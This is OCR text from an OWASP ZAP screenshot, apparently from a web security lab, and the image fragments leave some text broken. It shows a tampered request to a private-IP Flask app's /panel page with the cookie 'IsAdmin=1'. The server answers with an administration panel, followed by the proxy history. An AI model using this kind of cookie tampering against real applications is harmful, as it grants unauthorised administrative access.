 OWASP ZAP - OWASP ZAP 2.11.1
File Edit V
Standard Mo
Sites
Contex
Defau
Sites
https
htt
htt
htt
htt
htt
htt
htt
htt
htt
GE
Manual Request Editor
Request
Method Text Send
GET http://192.168.14.186:5000/panel HTTP/1.1
Host: 192.168.14.186:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.14.186:5000/
Connection: keep-alive
Cookie: SessionId=21061132fae1ab6cf6c1ad460bac03e0; IsAdmin=1
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.7.2
Date: Wed, 12 Oct 2022 19:09:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 9883
Connection: close
</div>
<!--/.row-->
<div class="row">
<div class="col-lg-12">
<div class="panel panel-default">
<div class="panel-heading">Congratulations!
</div>
<div class="panel-body">
<div class="col-md-6">
you are logged in as <B>john</B>
</div>
<div class="col-md-6">
You Got Administration Panel!
</div>
</div>
</div>
</div><!-- /.col-->
</div><!-- /.row -->
</form>
Time: 6 ms Body Length: 9883 bytes Total Length: 10057 bytes
lass="col-md-6"
ou Got
History
Filt
Id Tags
82
95
105 ment
108
109
113 Manual 10/12/22, 3:09:09 PM GET http://192.168.14.186:5000/panel 200 OK 6 ms 9,883 bytes Medium Form, Script, Comment
114 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/panel 302 FOUND 4 ms 199 bytes
115 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/login 200 OK 3 ms 10,047 bytes Medium Form, Password, Scrip...
116 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/static/css/Normalize.... 200 OK 3 ms 8,225 bytes Low Comment
117 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/static/css/datepicker... 200 OK 40 ms 34,564 bytes Low Comment
121 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/static/js/lumino.glyph... 200 OK 8 ms 65,479 bytes Low
119 Proxy 10/12/22, 3:10:13 PM GET http://192.168.14.186:5000/static/css/styles.css 200 OK 4 ms 23,035 bytes Low Password, Comment
Alerts 0 5 4 4 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0